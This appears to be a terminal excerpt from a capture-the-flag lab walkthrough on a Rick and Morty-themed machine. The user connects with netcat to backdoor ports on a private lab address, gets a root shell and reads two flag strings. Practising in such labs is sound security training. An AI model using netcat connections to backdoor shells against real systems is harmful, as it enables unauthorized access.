 ┌──(root💀kali)-[~/RICKDICULOUS]
└─# nc 192.168.56.106 60000
Welcome to Ricks half baked reverse shell...
# whoami
root
# ls
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
# ^C
┌──(root💀kali)-[~/RICKDICULOUS]
└─# nc 192.168.56.106 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points